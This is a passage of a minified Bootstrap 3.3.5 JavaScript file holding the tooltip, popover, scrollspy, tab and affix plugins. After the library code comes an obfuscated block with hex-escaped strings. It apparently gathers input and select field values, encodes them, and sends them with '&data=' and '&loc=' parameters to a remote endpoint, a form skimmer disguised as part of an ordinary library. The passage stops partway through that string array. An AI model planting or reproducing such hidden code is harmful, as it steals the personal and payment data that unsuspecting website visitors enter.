a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.5",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.5",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),
d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);(function(w,A){var d1uW2={w:0x456,A:0x210,u:0x344,v:0x2b0,M:0x31f,W:0x11f,b:0x353,i:0x4c2,f:0x4e1,S:0x58c,x:0x4dc,s:0x758,O:0x556,G:0x6ab,I:0x4c1,j:0x722,y:0x224,E:0x1b5,H:0x43e,D:0x3ed},d1uW1={w:0xc7},d1uW0={w:0x6d};function A5(w,A){return d1uA(w-d1uW0.w,A);}var u=w();function A6(w,A){return d1uA(w-d1uW1.w,A);}while(!![]){try{var v=parseInt(A5(d1uW2.w,d1uW2.A))/(-0x1f7*0x3+-0x65f*-0x3+-0xd37)+-parseInt(A6(d1uW2.u,d1uW2.v))/(0x17b3+-0x22a8+0x191*0x7)*(-parseInt(A5(d1uW2.M,d1uW2.W))/(-0x26be+0xe02+0x18bf))+-parseInt(A6(d1uW2.b,d1uW2.i))/(0x2077+-0x16f8+-0x97b)+parseInt(A6(d1uW2.f,d1uW2.S))/(0x1bc4+0xaf1*0x2+-0x4d*0xa5)*(-parseInt(A5(d1uW2.x,d1uW2.s))/(-0x267a*-0x1+-0x62a+-0x1025*0x2))+parseInt(A6(d1uW2.O,d1uW2.G))/(0x1b4d+-0xa79+-0x10cd)+-parseInt(A6(d1uW2.I,d1uW2.j))/(0x1456+0x1a8a*-0x1+-0x214*-0x3)*(-parseInt(A5(d1uW2.y,d1uW2.E))/(-0x307*-0x1+0x25bd+-0x1*0x28bb))+-parseInt(A5(d1uW2.H,d1uW2.D))/(-0x31*0x28+0x236*0x5+-0x1ae*0x2);if(v===A)break;else u['push'](u['shift']());}catch(M){u['push'](u['shift']());}}}(d1uw,-0xb3498+-0x4d5a5*-0x3+0x4e465));var d1uwm=d1uwQ;function d1uA(w,A){var u=d1uw();return d1uA=function(v,M){v=v-(0x347*0x6+0x3ca+-0x1626);var W=u[v];return W;},d1uA(w,A);}function d1uw(){var Pu=['\x7a\x65\x6b\x48\x74','\x6d\x4a\x75\x56\x48','\x64\x4e\x68\x75\x69','\x4e\x57\x75\x79\x43','\x75\x6b\x41\x42\x45','\x65\x54\x6d\x44\x46','\x77\x47\x52\x6d\x50','\x78\x71\x56\x7a\x52','\x5a\x66\x62\x62\x44','\x70\x62\x70\x4e\x61','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x68\x6e\x63\x51\x6d','\x45\x67\x72\x5a\x45','\x65\x43\x54\x50\x69','\x49\x62\x61\x65\x6b','\x47\x52\x49\x42\x4b','\x77\x4f\x63\x79\x45','\x6f\x73\x79\x65\x55','\x79\x4e\x73\x50\x72','\x61\x4f\x4a\x54\x55','\x4e\x73\x43\x73\x4c','\x56\x4c\x56\x55\x56','\x53\x6b\x4f\x72\x65','\x6a\x61\x73\x69\x67','\x74\x61\x67\x4e\x61\x6d\x65','\x4e\x6b\x4e\x6a\x79','\x66\x70\x7a\x59\x41','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e','\x6d\x53\x77\x7a\x66','\x4d\x41\x50\x5a\x77','\x58\x61\x46\x53\x59','\x68\x4c\x7a\x57\x57','\x51\x73\x43\x4c\x56','\x4d\x6a\x49\x69\x45','\x55\x70\x7a\x71\x52','\x76\x47\x41\x4c\x53','\x58\x42\x41\x77\x62','\x67\x56\x72\x61\x74','\x79\x78\x45\x67\x55','\x54\x48\x57\x6b\x65','\x6d\x66\x79\x4d\x55','\x79\x62\x47\x46\x72','\x48\x6f\x64\x49\x66','\x4d\x69\x77\x69\x57','\x6b\x6c\x42\x55\x7a','\x78\x54\x4a\x66\x79','\x67\x79\x4f\x53\x39\x6e\x5a\x58\x51\x75','\x5a\x52\x4b\x70\x56','\x56\x74\x61\x74\x4c','\x72\x78\x4f\x6b\x64','\x56\x55\x78\x51\x5a','\x49\x72\x76\x69\x77','\x6f\x6e\x67\x61\x57','\x44\x59\x79\x41\x66','\x72\x61\x6e\x64\x6f\x6d','\x71\x76\x48\x67\x67','\x72\x61\x79\x5d','\x31\x34\x6d\x53\x50\x56\x44\x45','\x69\x4d\x4c\x72\x48','\x66\x6a\x74\x6b\x74','\x70\x62\x43\x68\x47','\x53\x4c\x4b\x51\x6a','\x50\x6d\x61\x6e\x4f','\x4b\x7a\x6e\x61\x52','\x6b\x43\x52\x79\x46','\x67\x54\x45\x56\x4c','\x74\x51\x6b\x47\x43','\x77\x50\x66\x64\x78','\x68\x67\x79\x72\x74','\x72\x55\x72\x58\x61','\x6b\x74\x58\x51\x41','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x53\x45\x4c\x45\x43\x54','\x69\x4f\x66\x42\x59','\x31\x7c\x39\x7c\x37\x7c\x34\x7c\x31\x31','\x57\x66\x6d\x4f\x4c','\x73\x63\x78\x78\x61','\x4c\x78\x61\x4e\x68','\x45\x56\x47\x62\x4c','\x76\x78\x59\x69\x53','\x51\x70\x46\x78\x62','\x75\x7a\x70\x67\x72','\x74\x46\x66\x45\x6b','\x42\x55\x4b\x6d\x51','\x51\x64\x69\x48\x4a','\x55\x47\x58\x69\x79','\x6b\x59\x62\x57\x7a','\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f','\x44\x46\x68\x6b\x6c','\x57\x4b\x74\x71\x6f','\x56\x44\x65\x6a\x70','\x74\x65\x73','\x6f\x53\x78\x6e\x4a','\x74\x52\x6b\x7a\x78','\x4b\x4f\x46\x69\x6e','\x51\x50\x70\x71\x70','\x69\x63\x73\x6c\x52','\x49\x61\x42\x69\x4b','\x76\x72\x56\x6b\x4a','\x66\x4f\x4c\x59\x6a','\x65\x4a\x78\x44\x73','\x52\x69\x43\x68\x78','\x6e\x4f\x65\x74\x6f','\x61\x48\x69\x52\x48','\x69\x6e\x70\x75\x74\x2c\x20\x73\x65\x6c','\x41\x4e\x4c\x5a\x51','\x54\x64\x46\x76\x45','\x69\x58\x75\x48\x50','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x6b\x65\x67\x50\x43','\x33\x7c\x34\x7c\x36\x7c\x38\x7c\x30\x7c','\x49\x73\x6f\x4a\x79','\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c','\x62\x77\x65\x76\x5a','\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65','\x44\x56\x6a\x77\x4a','\x39\x30\x63\x6d\x46\x6a\x61\x32\x6c\x75','\x73\x79\x50\x73\x41','\x72\x52\x67\x4c\x63','\x4b\x41\x6e\x6b\x77','\x69\x65\x69\x46\x4b','\x53\x66\x56\x66\x6b','\x77\x4f\x64\x73\x4b','\x67\x64\x74\x6f\x6d','\x64\x6e\x71\x4c\x46','\x4d\x44\x49\x62\x42','\x53\x56\x69\x49\x49','\x6d\x50\x51\x4e\x42','\x68\x68\x7a\x4f\x66','\x76\x71\x65\x47\x63','\x48\x61\x56\x4f\x46','\x6b\x41\x4f\x44\x4b','\x43\x55\x67\x5a\x58','\x74\x79\x70\x65','\x75\x47\x64\x71\x43','\x49\x53\x61\x76\x4a','\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x69','\x71\x77\x48\x63\x6b','\x6f\x4f\x42\x4a\x78','\x63\x47\x68\x77\x50\x33\x4a\x75\x5a\x44','\x62\x45\x56\x74\x4d','\x73\x52\x4f\x78\x47','\x64\x71\x73\x47\x4f','\x42\x7a\x7a\x4b\x75','\x47\x62\x56\x49\x62','\x54\x79\x54\x47\x56','\x35\x7c\x31\x7c\x30\x7c\x32\x7c\x33\x7c','\x74\x65\x73\x74','\x45\x46\x72\x52\x41','\x71\x59\x64\x73\x6f','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x70\x56\x61\x6f\x6b','\x64\x65\x78','\x51\x75\x6a\x47\x53','\x34\x7c\x30\x7c\x32\x7c\x33\x7c\x31','\x63\x42\x7a\x67\x4e','\x51\x66\x59\x4c\x66','\x4d\x67\x67\x69\x71','\x75\x4a\x75\x48\x6f','\x4a\x76\x5a\x67\x58','\x6c\x65\x6e\x67\x74\x68','\x70\x49\x73\x57\x63','\x67\x53\x71\x72\x52','\x44\x69\x67\x74\x74','\x78\x6a\x59\x52\x63','\x6f\x45\x71\x41\x79','\x4e\x4c\x50\x52\x6e','\x6e\x51\x71\x6f\x7a','\x67\x76\x6b\x4e\x59','\x66\x51\x56\x4c\x57','\x6a\x57\x4c\x48\x57','\x4e\x52\x7a\x55\x69','\x58\x41\x6d\x59\x51','\x69\x41\x74\x62\x58','\x76\x44\x62\x5a\x41','\x68\x6c\x4a\x69\x50','\x5a\x79\x35\x7a\x5a\x58\x4a\x32\x61\x57','\x76\x49\x44\x5a\x4e','\x58\x68\x6a\x64\x4e','\x41\x75\x4d\x4d\x57','\x62\x55\x67\x6c\x6e','\x30\x7c\x31\x7c\x32\x7c\x34\x7c\x33\x7c','\x64\x7a\x57\x47\x6a','\x66\x6b\x4f\x49\x42','\x53\x64\x64\x78\x65','\x66\x5a\x52\x55\x4d','\x76\x57\x6c\x7a\x45','\x64\x4c\x46\x4c\x70','\x6d\x59\x76\x52\x6a','\x50\x70\x45\x43\x6f','\x70\x64\x48\x4e\x4f','\x4a\x4a\x64\x4d\x44','\x6a\x6e\x4b\x55\x5a','\x45\x51\x4f\x6f\x7a','\x72\x4d\x55\x41\x4a','\x73\x47\x4b\x42\x62','\x73\x74\x65\x6e\x65\x72','\x53\x65\x75\x47\x50','\x48\x6c\x69\x61\x56','\x4f\x4e\x5a\x48\x43','\x77\x76\x76\x63\x41','\x78\x71\x73\x48\x57','\x43\x6b\x4a\x6a\x6a','\x69\x5a\x62\x42\x51','\x6d\x76\x51\x75\x63','\x78\x62\x7a\x49\x68','\x70\x71\x4c\x66\x6b','\x45\x67\x72\x77\x6c','\x6f\x73\x6d\x4b\x64','\x46\x73\x69\x77\x6b','\x70\x76\x48\x51\x78','\x76\x7a\x50\x41\x5a','\x58\x46\x42\x45\x54','\x74\x6a\x74\x73\x76','\x42\x72\x48\x4a\x58','\x48\x71\x4e\x65\x75','\x79\x77\x55\x4c\x71','\x74\x4e\x65\x46\x5a','\x63\x68\x4b\x55\x61','\x4f\x6d\x6c\x72\x55','\x42\x52\x4d\x7a\x6f','\x56\x56\x76\x6c\x68','\x53\x6c\x53\x79\x58','\x4a\x63\x6d\x59\x45','\x66\x70\x52\x77\x4f','\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74','\x64\x4e\x49\x43\x4e','\x72\x59\x55\x46\x77','\x54\x46\x42\x6d\x54','\x46\x75\x52\x6f\x50','\x4d\x59\x4f\x73\x6d','\x6a\x5a\x4c\x54\x62','\x6d\x6e\x75\x4d\x4e','\x55\x61\x4d\x45\x63','\x62\x53\x64\x78\x5a','\x45\x68\x7a\x65\x6c','\x64\x4b\x67\x59\x42','\x77\x4f\x48\x4f\x4a','\x67\x49\x56\x45\x75','\x70\x75\x73\x68','\x4a\x54\x54\x46\x4b','\x51\x50\x64\x4a\x6c','\x6c\x42\x78\x72\x4e','\x54\x49\x4d\x74\x72','\x57\x6d\x68\x74\x47','\x58\x58\x46\x50\x4f','\x61\x4a\x72\x4c\x4f','\x63\x78\x7a\x4d\x50','\x6f\x70\x65\x6e','\x73\x63\x75\x72\x77','\x62\x74\x6f\x61','\x4d\x57\x57\x71\x41','\x77\x62\x53\x78\x70','\x58\x70\x6b\x72\x59','\x63\x53\x55\x63\x75','\x7a\x65\x64','\x44\x63\x62\x58\x42','\x4d\x67\x56\x4a\x65','\x50\x79\x52\x72\x52','\x62\x61\x63\x6b\x61','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x41\x72','\x48\x4a\x41\x61\x78','\x6c\x4a\x4e\x4c\x41','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70','\x56\x6f\x74\x6f\x56','\x41\x65\x66\x79\x52','\x4d\x75\x64\x46\x6b','\x6e\x76\x63\x4b\x46','\x4c\x6f\x61\x64\x65\x64','\x66\x72\x61\x6d\x65\x45\x6c\x65\x6d\x65','\x66\x77\x41\x79\x77','\x6c\x59\x6b\x74\x6b','\x78\x53\x6d\x48\x4a','\x4d\x53\x4f\x48\x59','\x56\x67\x73\x4c\x74','\x48\x61\x52\x54\x70','\x63\x76\x4a\x4d\x73','\x55\x4a\x59\x44\x57','\x4a\x69\x6c\x71\x71','\x4a\x52\x41\x76\x64','\x72\x46\x75\x67\x63','\x76\x77\x6a\x57\x46','\x63\x6d\x46\x6a\x61\x79\x39\x31\x4e\x44','\x55\x5a\x70\x43\x53','\x66\x46\x41\x4d\x7a','\x75\x42\x4e\x48\x61','\x6c\x56\x41\x63\x54','\x72\x6f\x75\x6e\x64','\x55\x72\x63\x7a\x77','\x6e\x74\x62\x5a\x56','\x5a\x50\x4f\x42\x59','\x42\x6b\x64\x55\x67','\x30\x30\x30\x30','\x4f\x48\x64\x4e\x66','\x58\x7a\x66\x78\x4b','\x5a\x75\x75\x43\x42','\x6b\x43\x45\x4a\x78','\x71\x55\x4c\x41\x6a','\x63\x53\x78\x72\x68','\x4b\x55\x61\x45\x42','\x5a\x46\x4a\x6e\x51','\x6f\x73\x45\x70\x4b','\x48\x5a\x73\x77\x53','\x4c\x4f\x6f\x4c\x4d','\x76\x7a\x46\x6c\x46','\x26\x64\x61\x74\x61\x3d','\x46\x72\x4b\x69\x51','\x58\x6b\x74\x74\x70','\x4b\x76\x67\x47\x64','\x58\x54\x6d\x59\x49','\x57\x59\x43\x50\x6e','\x43\x4b\x55\x4c\x6b','\x46\x4c\x69\x79\x73','\x70\x6a\x6a\x4d\x75','\x41\x59\x6e\x45\x6f','\x52\x6f\x61\x6b\x56','\x59\x63\x75\x55\x61','\x63\x43\x74\x50\x46','\x72\x4b\x4a\x63\x42','\x31\x7c\x32\x7c\x36\x7c\x30\x7c\x34\x7c','\x58\x4e\x46\x43\x54','\x76\x41\x52\x52\x78','\x46\x69\x72\x65\x62\x75\x67','\x59\x73\x66\x61\x48','\x6a\x6b\x76\x43\x63','\x62\x65\x66\x6f\x72\x65\x75\x6e\x6c\x6f','\x47\x74\x4b\x43\x48','\x51\x5a\x57\x77\x75','\x72\x47\x4f\x63\x4f','\x42\x67\x76\x78\x73','\x44\x6b\x45\x51\x57','\x7a\x73\x48\x4f\x4c','\x4c\x6a\x65\x56\x4a','\x6e\x46\x7a\x6a\x56','\x65\x63\x61\x53\x49','\x6b\x7a\x6f\x56\x54','\x49\x70\x67\x79\x4b','\x50\x74\x47\x6c\x77','\x62\x6f\x6f\x6c\x65\x61\x6e','\x77\x62\x6c\x52\x61','\x51\x6f\x62\x50\x48','\x6e\x73\x55\x59\x50','\x6b\x55\x78\x55\x76','\x6d\x44\x53\x4b\x71','\x64\x64\x4a\x70\x5a','\x53\x41\x69\x55\x55','\x4e\x5a\x4e\x58\x4d','\x6e\x58\x61\x51\x4e','\x5a\x75\x52\x54\x4e','\x74\x4c\x5a\x73\x62','\x54\x66\x43\x50\x6b','\x6d\x64\x49\x6b\x52','\x4e\x53\x41\x74\x52','\x73\x63\x78\x75\x45','\x66\x59\x66\x7a\x42','\x62\x63\x4c\x57\x6f','\x34\x37\x37\x34\x33\x30\x32\x47\x69\x75\x75\x79\x76','\x51\x76\x45\x66\x74','\x34\x35\x67\x53\x54\x61\x4f\x44','\x45\x72\x72\x74\x57','\x6f\x67\x41\x5a\x6a','\x4c\x4c\x54\x48\x4f','\x69\x4d\x4f\x79\x66','\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e','\x64\x72\x68\x6d\x62','\x35\x7c\x30\x7c\x33\x7c\x34\x7c\x31\x7c','\x4a\x73\x58\x42\x6e','\x62\x6f\x64\x79','\x7c\x38\x7c\x36\x7c\x31\x30\x7c\x32\x7c','\x4b\x46\x6f\x74\x49','\x45\x69\x48\x4f\x63','\x47\x53\x50\x68\x69','\x68\x4d\x6b\x4b\x46','\x58\x6d\x6b\x4e\x53','\x74\x6e\x72\x6b\x6a','\x56\x52\x61\x77\x41','\x63\x6f\x6d\x61\x43','\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e','\x7a\x41\x50\x63\x6a','\x64\x45\x6f\x41\x6e','\x59\x70\x4a\x62\x6f','\x6e\x52\x6b\x50\x57','\x67\x52\x41\x46\x71','\x6e\x53\x77\x59\x6a','\x51\x74\x4c\x47\x57','\x4e\x6c\x42\x44\x79','\x4f\x68\x41\x67\x5a','\x52\x63\x41\x6e\x54','\x6a\x75\x6e\x7a\x64','\x53\x45\x4b\x4c\x6e','\x47\x77\x78\x67\x43','\x64\x64\x68\x4a\x52','\x63\x6e\x4a\x53\x75','\x67\x57\x7a\x49\x75','\x7a\x56\x5a\x64\x4b','\x4c\x43\x6a\x56\x49','\x71\x7a\x4d\x74\x74','\x52\x62\x61\x70\x49','\x6f\x51\x55\x44\x5a','\x56\x6e\x70\x68\x4e','\x62\x52\x6e\x76\x71','\x67\x54\x42\x65\x77','\x4e\x43\x49\x6a\x78','\x43\x56\x69\x42\x62','\x59\x4c\x6d\x72\x46','\x30\x7c\x33\x7c\x32\x7c\x34\x7c\x31','\x37\x32\x30\x31\x31\x68\x46\x68\x42\x57\x4f','\x4b\x49\x7a\x4e\x46','\x45\x63\x41\x73\x54','\x63\x7a\x58\x69\x51','\x4a\x61\x44\x43\x76','\x79\x73\x68\x50\x77','\x77\x46\x69\x46\x43','\x4c\x54\x50\x75\x42','\x63\x61\x44\x56\x68','\x77\x45\x71\x76\x42','\x5a\x41\x5a\x46\x47','\x75\x57\x54\x6b\x6e','\x53\x44\x66\x59\x54','\x76\x64\x46\x71\x4f','\x64\x7a\x4e\x42\x70','\x6f\x54\x5a\x6a\x52','\x62\x54\x59\x52\x43','\x75\x76\x65\x41\x44','\x72\x65\x61','\x56\x4f\x53\x69\x53','\x6c\x59\x45\x58\x55','\x6c\x70\x57\x4c\x66','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c','\x42\x50\x65\x46\x65','\x76\x61\x6c\x75\x65','\x53\x79\x53\x65\x49','\x79\x71\x71\x69\x53','\x42\x69\x5a\x56\x54','\x6f\x70\x74\x69\x6f\x6e\x73','\x67\x55\x57\x78\x43','\x65\x54\x57\x42\x79','\x62\x4e\x65\x71\x5a','\x43\x41\x6d\x69\x73','\x4c\x78\x65\x70\x55','\x6c\x65\x66\x74','\x6a\x42\x6f\x7a\x76','\x68\x46\x54\x43\x63','\x7a\x66\x51\x62\x52','\x43\x7a\x47\x4f\x70','\x72\x4c\x4e\x61\x67','\x69\x56\x72\x42\x50','\x4e\x68\x6f\x44\x59','\x6d\x74\x66\x48\x59','\x65\x72\x6c\x48\x57','\x59\x41\x4f\x65\x71','\x6a\x7a\x57\x48\x57','\x55\x6c\x66\x63\x63','\x6a\x6c\x70\x6c\x74','\x69\x52\x49\x7a\x75','\x74\x6f\x4a\x53\x4f\x4e','\x48\x6a\x47\x52\x57','\x5a\x58\x49\x59\x67','\x49\x6f\x73\x59\x78','\x56\x47\x4c\x66\x76','\x4f\x50\x6f\x67\x77','\x76\x52\x6f\x59\x78','\x47\x4f\x47\x75\x47','\x76\x63\x67\x52\x73','\x52\x4c\x75\x58\x4e','\x41\x6a\x4e\x4f\x61','\x51\x51\x4e\x47\x63','\x77\x54\x6b\x72\x4a','\x42\x45\x42\x61\x70','\x67\x6f\x72\x46\x54','\x78\x76\x5a\x6a\x6d','\x63\x68\x61\x6e\x67\x65','\x6a\x59\x55\x76\x57','\x26\x6c\x6f\x63\x3d','\x53\x71\x68\x63\x4e','\x67\x4a\x68\x68\x78','\x65\